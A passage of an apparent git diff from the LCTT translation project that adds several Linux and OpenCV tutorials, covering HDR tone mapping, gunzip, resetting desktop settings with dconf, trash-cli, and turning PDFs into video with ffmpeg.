```
|
||||
|
||||
The HDR image saved above can be loaded in Photoshop and tonemapped. An example is shown below.
|
||||
|
||||
[][16] HDR Photoshop tone mapping
|
||||
|
||||
### Step 5: Tone mapping
|
||||
|
||||
Now we have merged our exposure images into one HDR image. Can you guess the minimum and maximum pixel values for this image? The minimum value is obviously 0 for a pitch black condition. What is the theoretical maximum value? Infinite! In practice, the maximum value is different for different situations. If the scene contains a very bright light source, we will see a very large maximum value.
|
||||
|
||||
Even though we have recovered the relative brightness information using multiple images, we now have the challenge of saving this information as a 24-bit image for display purposes.
|
||||
|
||||
The process of converting a High Dynamic Range (HDR) image to an 8-bit per channel image while preserving as much detail as possible is called Tone mapping.
|
||||
|
||||
There are several tone mapping algorithms. OpenCV implements four of them. The thing to keep in mind is that there is no right way to do tone mapping. Usually, we want to see more detail in the tonemapped image than in any one of the exposure images. Sometimes the goal of tone mapping is to produce realistic images and often times the goal is to produce surreal images. The algorithms implemented in OpenCV tend to produce realistic and therefore less dramatic results.
|
||||
|
||||
Let’s look at the various options. Some of the common parameters of the different tone mapping algorithms are listed below.
|
||||
|
||||
1. gamma : This parameter compresses the dynamic range by applying a gamma correction. When gamma is equal to 1, no correction is applied. A gamma of less than 1 darkens the image, while a gamma greater than 1 brightens the image.
|
||||
|
||||
2. saturation : This parameter is used to increase or decrease the amount of saturation. When saturation is high, the colors are richer and more intense. Saturation value closer to zero, makes the colors fade away to grayscale.
|
||||
|
||||
3. contrast : Controls the contrast ( i.e. log (maxPixelValue/minPixelValue) ) of the output image.
|
||||
|
||||
Let us explore the four tone mapping algorithms available in OpenCV.
|
||||
|
||||
#### Drago Tonemap
|
||||
|
||||
The parameters for Drago Tonemap are shown below
|
||||
|
||||
```
|
||||
createTonemapDrago
|
||||
(
|
||||
float gamma = 1.0f,
|
||||
float saturation = 1.0f,
|
||||
float bias = 0.85f
|
||||
)
|
||||
```
|
||||
|
||||
Here, bias is the value for bias function in [0, 1] range. Values from 0.7 to 0.9 usually give the best results. The default value is 0.85\. For more technical details, please see this [paper][17].
|
||||
|
||||
The C++ and Python code are shown below. The parameters were obtained by trial and error. The final output is multiplied by 3 just because it gave the most pleasing results.
|
||||
|
||||
C++
|
||||
|
||||
```
|
||||
// Tonemap using Drago's method to obtain 24-bit color image
|
||||
Mat ldrDrago;
|
||||
Ptr<TonemapDrago> tonemapDrago = createTonemapDrago(1.0, 0.7);
|
||||
tonemapDrago->process(hdrDebevec, ldrDrago);
|
||||
ldrDrago = 3 * ldrDrago;
|
||||
imwrite("ldr-Drago.jpg", ldrDrago * 255);
|
||||
```
|
||||
|
||||
Python
|
||||
|
||||
```
|
||||
# Tonemap using Drago's method to obtain 24-bit color image
|
||||
tonemapDrago = cv2.createTonemapDrago(1.0, 0.7)
|
||||
ldrDrago = tonemapDrago.process(hdrDebevec)
|
||||
ldrDrago = 3 * ldrDrago
|
||||
cv2.imwrite("ldr-Drago.jpg", ldrDrago * 255)
|
||||
```
|
||||
|
||||
Result
|
||||
|
||||
[][18] HDR tone mapping using Drago’s algorithm
|
||||
|
||||
#### Durand Tonemap
|
||||
|
||||
The parameters for Durand Tonemap are shown below.
|
||||
|
||||
```
|
||||
createTonemapDurand
|
||||
(
|
||||
float gamma = 1.0f,
|
||||
float contrast = 4.0f,
|
||||
float saturation = 1.0f,
|
||||
float sigma_space = 2.0f,
|
||||
float sigma_color = 2.0f
|
||||
);
|
||||
```
|
||||
The algorithm is based on the decomposition of the image into a base layer and a detail layer. The base layer is obtained using an edge-preserving filter called the bilateral filter. sigma_space and sigma_color are the parameters of the bilateral filter that control the amount of smoothing in the spatial and color domains respectively.
|
||||
|
||||
For more details, check out this [paper][19].
|
||||
|
||||
C++
|
||||
|
||||
```
|
||||
// Tonemap using Durand's method obtain 24-bit color image
|
||||
Mat ldrDurand;
|
||||
Ptr<TonemapDurand> tonemapDurand = createTonemapDurand(1.5,4,1.0,1,1);
|
||||
tonemapDurand->process(hdrDebevec, ldrDurand);
|
||||
ldrDurand = 3 * ldrDurand;
|
||||
imwrite("ldr-Durand.jpg", ldrDurand * 255);
|
||||
```
|
||||
Python
|
||||
|
||||
```
|
||||
# Tonemap using Durand's method obtain 24-bit color image
|
||||
tonemapDurand = cv2.createTonemapDurand(1.5,4,1.0,1,1)
|
||||
ldrDurand = tonemapDurand.process(hdrDebevec)
|
||||
ldrDurand = 3 * ldrDurand
|
||||
cv2.imwrite("ldr-Durand.jpg", ldrDurand * 255)
|
||||
```
|
||||
|
||||
Result
|
||||
|
||||
[][20] HDR tone mapping using Durand’s algorithm
|
||||
|
||||
#### Reinhard Tonemap
|
||||
|
||||
```
|
||||
|
||||
createTonemapReinhard
|
||||
(
|
||||
float gamma = 1.0f,
|
||||
float intensity = 0.0f,
|
||||
float light_adapt = 1.0f,
|
||||
float color_adapt = 0.0f
|
||||
)
|
||||
```
|
||||
|
||||
The parameter intensity should be in the [-8, 8] range. Greater intensity value produces brighter results. light_adapt controls the light adaptation and is in the [0, 1] range. A value of 1 indicates adaptation based only on pixel value and a value of 0 indicates global adaptation. An in-between value can be used for a weighted combination of the two. The parameter color_adapt controls chromatic adaptation and is in the [0, 1] range. The channels are treated independently if the value is set to 1 and the adaptation level is the same for every channel if the value is set to 0\. An in-between value can be used for a weighted combination of the two.
|
||||
|
||||
For more details, check out this [paper][21].
|
||||
|
||||
C++
|
||||
|
||||
```
|
||||
// Tonemap using Reinhard's method to obtain 24-bit color image
|
||||
Mat ldrReinhard;
|
||||
Ptr<TonemapReinhard> tonemapReinhard = createTonemapReinhard(1.5, 0,0,0);
|
||||
tonemapReinhard->process(hdrDebevec, ldrReinhard);
|
||||
imwrite("ldr-Reinhard.jpg", ldrReinhard * 255);
|
||||
```
|
||||
|
||||
Python
|
||||
|
||||
```
|
||||
# Tonemap using Reinhard's method to obtain 24-bit color image
|
||||
tonemapReinhard = cv2.createTonemapReinhard(1.5, 0,0,0)
|
||||
ldrReinhard = tonemapReinhard.process(hdrDebevec)
|
||||
cv2.imwrite("ldr-Reinhard.jpg", ldrReinhard * 255)
|
||||
```
|
||||
|
||||
Result
|
||||
|
||||
[][22] HDR tone mapping using Reinhard’s algorithm
|
||||
|
||||
#### Mantiuk Tonemap
|
||||
|
||||
```
|
||||
createTonemapMantiuk
|
||||
(
|
||||
float gamma = 1.0f,
|
||||
float scale = 0.7f,
|
||||
float saturation = 1.0f
|
||||
)
|
||||
```
|
||||
|
||||
The parameter scale is the contrast scale factor. Values from 0.6 to 0.9 produce best results.
|
||||
|
||||
For more details, check out this [paper][23]
|
||||
|
||||
C++
|
||||
|
||||
```
|
||||
// Tonemap using Mantiuk's method to obtain 24-bit color image
|
||||
Mat ldrMantiuk;
|
||||
Ptr<TonemapMantiuk> tonemapMantiuk = createTonemapMantiuk(2.2,0.85, 1.2);
|
||||
tonemapMantiuk->process(hdrDebevec, ldrMantiuk);
|
||||
ldrMantiuk = 3 * ldrMantiuk;
|
||||
imwrite("ldr-Mantiuk.jpg", ldrMantiuk * 255);
|
||||
```
|
||||
|
||||
Python
|
||||
|
||||
```
|
||||
# Tonemap using Mantiuk's method to obtain 24-bit color image
|
||||
tonemapMantiuk = cv2.createTonemapMantiuk(2.2,0.85, 1.2)
|
||||
ldrMantiuk = tonemapMantiuk.process(hdrDebevec)
|
||||
ldrMantiuk = 3 * ldrMantiuk
|
||||
cv2.imwrite("ldr-Mantiuk.jpg", ldrMantiuk * 255)
|
||||
```
|
||||
|
||||
Result
|
||||
|
||||
[][24] HDR Tone mapping using Mantiuk’s algorithm
|
||||
|
||||
### Subscribe & Download Code
|
||||
|
||||
If you liked this article and would like to download code (C++ and Python) and example images used in this post, please [subscribe][25] to our newsletter. You will also receive a free [Computer Vision Resource][26]Guide. In our newsletter, we share OpenCV tutorials and examples written in C++/Python, and Computer Vision and Machine Learning algorithms and news.
|
||||
|
||||
[Subscribe Now][27]
|
||||
|
||||
Image Credits
|
||||
The four exposure images used in this post are licensed under [CC BY-SA 3.0][28] and were downloaded from [Wikipedia’s HDR page][29]. They were photographed by Kevin McCoy.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
I am an entrepreneur with a love for Computer Vision and Machine Learning with a dozen years of experience (and a Ph.D.) in the field.
|
||||
|
||||
In 2007, right after finishing my Ph.D., I co-founded TAAZ Inc. with my advisor Dr. David Kriegman and Kevin Barnes. The scalability, and robustness of our computer vision and machine learning algorithms have been put to rigorous test by more than 100M users who have tried our products.
|
||||
|
||||
---------------------------
|
||||
|
||||
via: http://www.learnopencv.com/high-dynamic-range-hdr-imaging-using-opencv-cpp-python/
|
||||
|
||||
作者:[ SATYA MALLICK ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.learnopencv.com/about/
|
||||
[1]:http://www.learnopencv.com/author/spmallick/
|
||||
[2]:http://www.learnopencv.com/high-dynamic-range-hdr-imaging-using-opencv-cpp-python/#disqus_thread
|
||||
[3]:http://www.learnopencv.com/wp-content/uploads/2017/09/high-dynamic-range-hdr.jpg
|
||||
[4]:http://www.learnopencv.com/wp-content/uploads/2017/10/hdr.zip
|
||||
[5]:http://www.learnopencv.com/wp-content/uploads/2017/10/hdr.zip
|
||||
[6]:https://bigvisionllc.leadpages.net/leadbox/143948b73f72a2%3A173c9390c346dc/5649050225344512/
|
||||
[7]:https://itunes.apple.com/us/app/autobracket-hdr/id923626339?mt=8&ign-mpt=uo%3D8
|
||||
[8]:https://play.google.com/store/apps/details?id=com.almalence.opencam&hl=en
|
||||
[9]:http://www.learnopencv.com/wp-content/uploads/2017/10/hdr-image-sequence.jpg
|
||||
[10]:https://www.howtogeek.com/289712/how-to-see-an-images-exif-data-in-windows-and-macos
|
||||
[11]:https://www.sno.phy.queensu.ca/~phil/exiftool
|
||||
[12]:http://www.learnopencv.com/wp-content/uploads/2017/10/aligned-unaligned-hdr-comparison.jpg
|
||||
[13]:https://www.slrlounge.com/workshop/using-mirror-up-mode-mirror-lockup
|
||||
[14]:http://www.pauldebevec.com/Research/HDR/debevec-siggraph97.pdf
|
||||
[15]:http://www.learnopencv.com/wp-content/uploads/2017/10/camera-response-function.jpg
|
||||
[16]:http://www.learnopencv.com/wp-content/uploads/2017/10/hdr-Photoshop-Tonemapping.jpg
|
||||
[17]:http://resources.mpi-inf.mpg.de/tmo/logmap/logmap.pdf
|
||||
[18]:http://www.learnopencv.com/wp-content/uploads/2017/10/hdr-Drago.jpg
|
||||
[19]:https://people.csail.mit.edu/fredo/PUBLI/Siggraph2002/DurandBilateral.pdf
|
||||
[20]:http://www.learnopencv.com/wp-content/uploads/2017/10/hdr-Durand.jpg
|
||||
[21]:http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.106.8100&rep=rep1&type=pdf
|
||||
[22]:http://www.learnopencv.com/wp-content/uploads/2017/10/hdr-Reinhard.jpg
|
||||
[23]:http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.60.4077&rep=rep1&type=pdf
|
||||
[24]:http://www.learnopencv.com/wp-content/uploads/2017/10/hdr-Mantiuk.jpg
|
||||
[25]:https://bigvisionllc.leadpages.net/leadbox/143948b73f72a2%3A173c9390c346dc/5649050225344512/
|
||||
[26]:https://bigvisionllc.leadpages.net/leadbox/143948b73f72a2%3A173c9390c346dc/5649050225344512/
|
||||
[27]:https://bigvisionllc.leadpages.net/leadbox/143948b73f72a2%3A173c9390c346dc/5649050225344512/
|
||||
[28]:https://creativecommons.org/licenses/by-sa/3.0/
|
||||
[29]:https://en.wikipedia.org/wiki/High-dynamic-range_imaging
|
||||
@ -0,0 +1,100 @@
|
||||
Linux Gunzip Command Explained with Examples
|
||||
======
|
||||
|
||||
We have [already discussed][1] the **gzip** command in Linux. For starters, the tool is used to compress or expand files. To uncompress, the command offers a command line option **-d** , which can be used in the following way:
|
||||
|
||||
gzip -d [compressed-file-name]
|
||||
|
||||
However, there's an entirely different tool that you can use for uncompressing or expanding archives created by gzip. The tool in question is **gunzip**. In this article, we will discuss the gunzip command using some easy to understand examples. Please note that all examples/instructions mentioned in the tutorial have been tested on Ubuntu 16.04.
|
||||
|
||||
### Linux gunzip command
|
||||
|
||||
So now we know that compressed files can be restored using either 'gzip -d' or the gunzip command. The basic syntax of gunzip is:
|
||||
|
||||
gunzip [compressed-file-name]
|
||||
|
||||
The following Q&A-style examples should give you a better idea of how the tool works:
|
||||
|
||||
### Q1. How to uncompress archives using gunzip?
|
||||
|
||||
This is very simple - just pass the name of the archive file as argument to gunzip.
|
||||
|
||||
gunzip [archive-name]
|
||||
|
||||
For example:
|
||||
|
||||
gunzip file1.gz
|
||||
|
||||
[![How to uncompress archives using gunzip][2]][3]
|
||||
|
||||
### Q2. How to make gunzip not delete archive file?
|
||||
|
||||
As you'd have noticed, the gunzip command deletes the archive file after uncompressing it. However, if you want the archive to stay, you can do that using the **-c** command line option.
|
||||
|
||||
gunzip -c [archive-name] > [outputfile-name]
|
||||
|
||||
For example:
|
||||
|
||||
gunzip -c file1.gz > file1
|
||||
|
||||
[![How to make gunzip not delete archive file][4]][5]
|
||||
|
||||
So you can see that the archive file wasn't deleted in this case.
|
||||
|
||||
### Q3. How to make gunzip put the uncompressed file in some other directory?
|
||||
|
||||
We've already discussed the **-c** option in the previous Q &A. To make gunzip put the uncompressed file in a directory other than the present working directory, just provide the absolute path after the redirection operator.
|
||||
|
||||
gunzip -c [compressed-file] > [/complete/path/to/dest/dir/filename]
|
||||
|
||||
Here's an example:
|
||||
|
||||
gunzip -c file1.gz > /home/himanshu/file1
|
||||
|
||||
### More info
|
||||
|
||||
The following details - taken from the common manpage of gzip/gunzip - should be beneficial for those who want to know more about the command:
|
||||
```
|
||||
gunzip takes a list of files on its command line and replaces each file
|
||||
whose name ends with .gz, -gz, .z, -z, or _z (ignoring case) and which
|
||||
begins with the correct magic number with an uncompressed file without
|
||||
the original extension. gunzip also recognizes the special extensions
|
||||
.tgz and .taz as shorthands for .tar.gz and .tar.Z respectively. When
|
||||
compressing, gzip uses the .tgz extension if necessary instead of trun
|
||||
cating a file with a .tar extension.
|
||||
|
||||
gunzip can currently decompress files created by gzip, zip, compress,
|
||||
compress -H or pack. The detection of the input format is automatic.
|
||||
When using the first two formats, gunzip checks a 32 bit CRC. For pack
|
||||
and gunzip checks the uncompressed length. The standard compress format
|
||||
was not designed to allow consistency checks. However gunzip is some
|
||||
times able to detect a bad .Z file. If you get an error when uncom
|
||||
pressing a .Z file, do not assume that the .Z file is correct simply
|
||||
because the standard uncompress does not complain. This generally means
|
||||
that the standard uncompress does not check its input, and happily gen
|
||||
erates garbage output. The SCO compress -H format (lzh compression
|
||||
method) does not include a CRC but also allows some consistency checks.
|
||||
```
|
||||
|
||||
### Conclusion
|
||||
|
||||
As far as basic usage is concerned, there isn't much of a learning curve associated with Gunzip. We've covered pretty much everything that a beginner needs to learn about this command in order to start using it. For more information, head to its [man page][6].
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/linux-gunzip-command/
|
||||
|
||||
作者:[Himanshu Arora][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com
|
||||
[1]:https://www.howtoforge.com/linux-gzip-command/
|
||||
[2]:https://www.howtoforge.com/images/linux_gunzip_command/gunzip-basic-usage.png
|
||||
[3]:https://www.howtoforge.com/images/linux_gunzip_command/big/gunzip-basic-usage.png
|
||||
[4]:https://www.howtoforge.com/images/linux_gunzip_command/gunzip-c.png
|
||||
[5]:https://www.howtoforge.com/images/linux_gunzip_command/big/gunzip-c.png
|
||||
[6]:https://linux.die.net/man/1/gzip
|
||||
@ -0,0 +1,61 @@
|
||||
translating---geekpi
|
||||
|
||||
Reset Linux Desktop To Default Settings With A Single Command
|
||||
======
|
||||

|
||||
|
||||
A while ago, we shared an article about [**Resetter**][1] - an useful piece of software which is used to reset Ubuntu to factory defaults within few minutes. Using Resetter, anyone can easily reset their Ubuntu system to the state when you installed it in the first time. Today, I stumbled upon a similar thing. No, It's not an application, but a single-line command to reset your Linux desktop settings, tweaks and customization to default state.
|
||||
|
||||
### Reset Linux Desktop To Default Settings
|
||||
|
||||
This command will reset Ubuntu Unity, Gnome and MATE desktops to the default state. I tested this command on both my **Arch Linux MATE** desktop and **Ubuntu 16.04 Unity** desktop. It worked on both systems. I hope it will work on other desktops as well. I don't have any Linux desktop with GNOME as of writing this, so I couldn't confirm it. But, I believe it will work on Gnome DE as well.
|
||||
|
||||
**A word of caution:** Please be mindful that this command will reset all customization and tweaks you made in your system, including the pinned applications in the Unity launcher or Dock, desktop panel applets, desktop indicators, your system fonts, GTK themes, Icon themes, monitor resolution, keyboard shortcuts, window button placement, menu and launcher behaviour etc.
|
||||
|
||||
Good thing is it will only reset the desktop settings. It won't affect the other applications that doesn't use dconf. Also, it won't delete your personal data.
|
||||
|
||||
Now, let us do this. To reset Ubuntu Unity or any other Linux desktop with GNOME/MATE DEs to its default settings, run:
|
||||
```
|
||||
dconf reset -f /
|
||||
```
|
||||
|
||||
This is my Ubuntu 16.04 LTS desktop before running the above command:
|
||||
|
||||
[![][2]][3]
|
||||
|
||||
As you see, I have changed the desktop wallpaper and themes.
|
||||
|
||||
This is how my Ubuntu 16.04 LTS desktop looks like after running that command:
|
||||
|
||||
[![][2]][4]
|
||||
|
||||
Look? Now, my Ubuntu desktop has gone to the factory settings.
|
||||
|
||||
For more details about "dconf" command, refer man pages.
|
||||
```
|
||||
man dconf
|
||||
```
|
||||
|
||||
I personally prefer to use "Resetter" over "dconf" command for this purpose. Because, Resetter provides more options to the users. The users can decide which applications to remove, which applications to keep, whether to keep existing user account or create a new user and many. If you're too lazy to install Resetter, you can just use this "dconf" command to reset your Linux system to default settings within few minutes.
|
||||
|
||||
And, that's all. Hope this helps. I will be soon here with another useful guide. Stay tuned!
|
||||
|
||||
Cheers!
|
||||
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.ostechnix.com/reset-linux-desktop-default-settings-single-command/
|
||||
|
||||
作者:[Edwin Arteaga][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.ostechnix.com
|
||||
[1]:https://www.ostechnix.com/reset-ubuntu-factory-defaults/
|
||||
[2]:data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7
|
||||
[3]:http://www.ostechnix.com/wp-content/uploads/2017/10/Before-resetting-Ubuntu-to-default-1.png ()
|
||||
[4]:http://www.ostechnix.com/wp-content/uploads/2017/10/After-resetting-Ubuntu-to-default-1.png ()
|
||||
@ -0,0 +1,145 @@
|
||||
Trash-Cli : A Command Line Interface For Trashcan On Linux
|
||||
======
|
||||
Everyone knows about `Trashcan` which is common for all users like Linux, or Windows, or Mac. Whenever you delete a file or folder, it will be moved to trash.
|
||||
|
||||
Note that moving files to the trash does not free up space on the file system until the Trashcan is empty.
|
||||
|
||||
Trash stores deleted files temporarily which help us to restore when it's necessary, if you don't want these files then delete it permanently (empty the trash).
|
||||
|
||||
Make sure, you won't find any files or folders in the trash when you delete using `rm` command. So, think twice before performing rm command. If you did a mistake that's it, it'll go away and you can't restore back. since metadata is not stored on disk nowadays.
|
||||
|
||||
Trash is a feature provided by the desktop manager such as GNOME, KDE, and XFCE, etc, as per [freedesktop.org specification][1]. when you delete a file or folder from file manger then it will go to trash and the trash folder can be found @ `$HOME/.local/share/Trash`.
|
||||
|
||||
Trash folder contains two folder `files` & `info`. Files folder stores actual deleted files and folders & Info folder contains deleted files & folders information such as file path, deleted date & time in separate file.
|
||||
|
||||
You might ask, Why you want CLI utility When having GUI Trashcan, most of the NIX guys (including me) play around CLI instead of GUI even though when they working GUI based system. So, if some one looking for CLI based Trashcan then this is the right choice for them.
|
||||
|
||||
### What's Trash-Cli
|
||||
|
||||
[trash-cli][2] is a command line interface for Trashcan utility compliant with the FreeDesktop.org trash specifications. It stores the name, original path, deletion date, and permissions of each trashed file.
|
||||
|
||||
### How to Install Trash-Cli in Linux
|
||||
|
||||
Trash-Cli is available on most of the Linux distribution official repository, so run the following command to install.
|
||||
|
||||
For **`Debian/Ubuntu`** , use [apt-get command][3] or [apt command][4] to install Trash-Cli.
|
||||
```
|
||||
$ sudo apt install trash-cli
|
||||
|
||||
```
|
||||
|
||||
For **`RHEL/CentOS`** , use [YUM Command][5] to install Trash-Cli.
|
||||
```
|
||||
$ sudo yum install trash-cli
|
||||
|
||||
```
|
||||
|
||||
For **`Fedora`** , use [DNF Command][6] to install Trash-Cli.
|
||||
```
|
||||
$ sudo dnf install trash-cli
|
||||
|
||||
```
|
||||
|
||||
For **`Arch Linux`** , use [Pacman Command][7] to install Trash-Cli.
|
||||
```
|
||||
$ sudo pacman -S trash-cli
|
||||
|
||||
```
|
||||
|
||||
For **`openSUSE`** , use [Zypper Command][8] to install Trash-Cli.
|
||||
```
|
||||
$ sudo zypper in trash-cli
|
||||
|
||||
```
|
||||
|
||||
If you distribution doesn't offer Trash-cli, we can easily install from pip. Your system should have pip package manager, in order to install python packages.
|
||||
```
|
||||
$ sudo pip install trash-cli
|
||||
Collecting trash-cli
|
||||
Downloading trash-cli-0.17.1.14.tar.gz
|
||||
Installing collected packages: trash-cli
|
||||
Running setup.py bdist_wheel for trash-cli ... done
|
||||
Successfully installed trash-cli-0.17.1.14
|
||||
|
||||
```
|
||||
|
||||
### How to Use Trash-Cli
|
||||
|
||||
It's not a big deal since it's offering native syntax. It provides following commands.
|
||||
|
||||
* **`trash-put:`** Delete files and folders.
|
||||
* **`trash-list:`** Pint Deleted files and folders.
|
||||
* **`trash-restore:`** Restore a file or folder from trash.
|
||||
* **`trash-rm:`** Remove individual files from the trashcan.
|
||||
* **`trash-empty:`** Empty the trashcan(s).
|
||||
|
||||
|
||||
|
||||
Let's try some examples to experiment this.
|
||||
|
||||
1) Delete files and folders : In our case, we are going to send a file named `2g.txt` and folder named `magi` to Trash by running following command.
|
||||
```
|
||||
$ trash-put 2g.txt magi
|
||||
|
||||
```
|
||||
|
||||
You can see the same in file manager.
|
||||
|
||||
2) Pint Delete files and folders : To view deleted files and folders, run the following command. As i can see detailed infomation about deleted files and folders such as name, date & time, and file path.
|
||||
```
|
||||
$ trash-list
|
||||
2017-10-01 01:40:50 /home/magi/magi/2g.txt
|
||||
2017-10-01 01:40:50 /home/magi/magi/magi
|
||||
|
||||
```
|
||||
|
||||
3) Restore a file or folder from trash : At any point of time you can restore a files and folders by running following command. It will ask you to enter the choice which you want to restore. In our case, we are going to restore `2g.txt` file, so my option is `0`.
|
||||
```
|
||||
$ trash-restore
|
||||
0 2017-10-01 01:40:50 /home/magi/magi/2g.txt
|
||||
1 2017-10-01 01:40:50 /home/magi/magi/magi
|
||||
What file to restore [0..1]: 0
|
||||
|
||||
```
|
||||
|
||||
4) Remove individual files from the trashcan : If you want to remove specific files from trashcan, run the following command. In our case, we are going to remove `magi` folder.
|
||||
```
|
||||
$ trash-rm magi
|
||||
|
||||
```
|
||||
|
||||
5) Empty the trashcan : To remove everything from the trashcan, run the following command.
|
||||
```
|
||||
$ trash-empty
|
||||
|
||||
```
|
||||
|
||||
6) Remove older then X days file : Alternatively you can remove older then X days files so, run the following command to do it. In our case, we are going to remove `10` days old items from trashcan.
|
||||
```
|
||||
$ trash-empty 10
|
||||
|
||||
```
|
||||
|
||||
trash-cli works great but if you want to try alternative, give a try to [gvfs-trash][9] & [autotrash][10]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.2daygeek.com/trash-cli-command-line-trashcan-linux-system/
|
||||
|
||||
作者:[2daygeek][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.2daygeek.com/author/2daygeek/
|
||||
[1]:https://freedesktop.org/wiki/Specifications/trash-spec/
|
||||
[2]:https://github.com/andreafrancia/trash-cli
|
||||
[3]:https://www.2daygeek.com/apt-get-apt-cache-command-examples-manage-packages-debian-ubuntu-systems/
|
||||
[4]:https://www.2daygeek.com/apt-command-examples-manage-packages-debian-ubuntu-systems/
|
||||
[5]:https://www.2daygeek.com/yum-command-examples-manage-packages-rhel-centos-systems/
|
||||
[6]:https://www.2daygeek.com/dnf-command-examples-manage-packages-fedora-system/
|
||||
[7]:https://www.2daygeek.com/pacman-command-examples-manage-packages-arch-linux-system/
|
||||
[8]:https://www.2daygeek.com/zypper-command-examples-manage-packages-opensuse-system/
|
||||
[9]:http://manpages.ubuntu.com/manpages/trusty/man1/gvfs-trash.1.html
|
||||
[10]:https://github.com/bneijt/autotrash
|
||||
@ -0,0 +1,89 @@
|
||||
How To Create A Video From PDF Files In Linux
|
||||
======
|
||||

|
||||
|
||||
I have a huge collection of PDF files, mostly Linux tutorials, in my tablet PC. Sometimes I feel too lazy to read them from the tablet. I thought It would be better If I can be able to create a video from PDF files and watch it in a big screen devices like a TV or a Computer. Though I have a little working experience with [**FFMpeg**][1], I am not aware of how to create a movie file using it. After a bit of Google searches, I came up with a good solution. For those who wanted to make a movie file from a set of PDF files, read on. It is not that difficult.
|
||||
|
||||
### Create A Video From PDF Files In Linux
|
||||
|
||||
For this purpose, you need to install **" FFMpeg"** and **" ImageMagick"** software in your system.
|
||||
|
||||
To install FFMpeg, refer the following link.
|
||||
|
||||
Imagemagick is available in the official repositories of most Linux distributions.
|
||||
|
||||
On **Arch Linux** and derivatives such as **Antergos** , **Manjaro Linux** , run the following command to install it.
|
||||
```
|
||||
sudo pacman -S imagemagick
|
||||
```
|
||||
|
||||
**Debian, Ubuntu, Linux Mint:**
|
||||
```
|
||||
sudo apt-get install imagemagick
|
||||
```
|
||||
|
||||
**Fedora:**
|
||||
```
|
||||
sudo dnf install imagemagick
|
||||
```
|
||||
|
||||
**RHEL, CentOS, Scientific Linux:**
|
||||
```
|
||||
sudo yum install imagemagick
|
||||
```
|
||||
|
||||
**SUSE, openSUSE:**
|
||||
```
|
||||
sudo zypper install imagemagick
|
||||
```
|
||||
|
||||
After installing ffmpeg and imagemagick, convert your PDF file image format such as PNG or JPG like below.
|
||||
```
|
||||
convert -density 400 input.pdf picture.png
|
||||
```
|
||||
|
||||
Here, **-density 400** specifies the horizontal resolution of the output image file(s).
|
||||
|
||||
The above command will convert all pages in the given PDF file to PNG format. Each page in the PDF file will be converted into a PNG file and saved in the current directory with file name **picture-1.png** , **picture-2.png** … and so on. It will take a while depending on the number of pages in the input PDF file.
|
||||
|
||||
Once all pages in the PDF converted into PNG format, run the following command to create a video file from the PNG files.
|
||||
```
|
||||
ffmpeg -r 1/10 -i picture-%01d.png -c:v libx264 -r 30 -pix_fmt yuv420p video.mp4
|
||||
```
|
||||
|
||||
Here,
|
||||
|
||||
* **-r 1/10** : Display each image for 10 seconds.
|
||||
* **-i picture-%01d.png** : Reads all pictures that starts with name **" picture-"**, following with 1 digit (%01d) and ending with **.png**. If the images name comes with 2 digits (I.e picture-10.png, picture11.png etc), use (%02d) in the above command.
|
||||
* **-c:v libx264** : Output video codec (i.e h264).
|
||||
* **-r 30** : framerate of output video
|
||||
* **-pix_fmt yuv420p** : Output video resolution
|
||||
* **video.mp4** : Output video file with .mp4 format.
|
||||
|
||||
|
||||
|
||||
Hurrah! The movie file is ready!! You can play it on any devices that supports .mp4 format. Next, I need to find a way to insert a cool music to my video. I hope it won't be difficult either.
|
||||
|
||||
If you wanted it in higher pixel resolution, you don't have to start all over again. Just convert the output video file to any other higher/lower resolution of your choice, say 720p, as shown below.
|
||||
```
|
||||
ffmpeg -i video.mp4 -vf scale=-1:720 video_720p.mp4
|
||||
```
|
||||
|
||||
Please note that creating a video using ffmpeg requires a good configuration PC. While converting videos, ffmpeg will consume most of your system resources. I recommend to do this in high-end system.
|
||||
|
||||
And, that's all for now folks. Hope you find this useful. More good stuffs to come. Stay tuned!
|
||||
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.ostechnix.com/create-video-pdf-files-linux/
|
||||
|
||||
作者:[SK][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.ostechnix.com/author/sk/
|
||||
[1]:https://www.ostechnix.com/20-ffmpeg-commands-beginners/
|
||||
@ -0,0 +1,112 @@
|
||||
10 Games You Can Play on Linux with Wine
|
||||
======
|
||||

|
||||
|
||||
Linux _does_ have games. It has a lot of them, actually. Linux is a thriving platform for indie gaming, and it 's not too uncommon for Linux to be supported on day one by top indie titles. In stark contrast, however, Linux is still largely ignored by the big-budget AAA developers, meaning that the games your friends are buzzing about probably won't be getting a Linux port anytime soon.
|
||||
|
||||
